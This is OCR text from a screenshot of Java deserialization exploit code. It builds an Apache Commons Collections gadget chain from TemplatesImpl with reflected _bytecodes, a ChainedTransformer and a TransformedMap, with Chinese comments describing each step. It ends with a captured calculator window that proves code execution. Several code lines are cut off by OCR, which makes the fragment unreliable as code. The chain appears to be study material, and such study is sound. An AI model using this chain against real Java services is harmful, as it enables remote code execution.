 Field bytecodesField = c.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
bytecodesField.set(templates,codes);
//反射修改类的属性_tfactory
Field tfactoryField = c.getDeclaredField( name: "_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
//templates.newTransformer(); //第一步入口方法，newTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransfor
new InstantiateTrans ass},new Object[]{templates})
};
ChainedTransformer chainedTr rmer(transformers);
//Map类的构建与修饰
HashMap<Object,Object> inmap
inmap.put("value","aaa");
Map outmap = TransformedMap. l,chainedTransformer);
//遍历map，触发链子
计算器
计算器(C) 模式(M) 视图(V) 帮助(H)
7 8 9 ÷ 撤销 清除
4 5 6 × ( )
1 2 3 − x² √
0 . % + =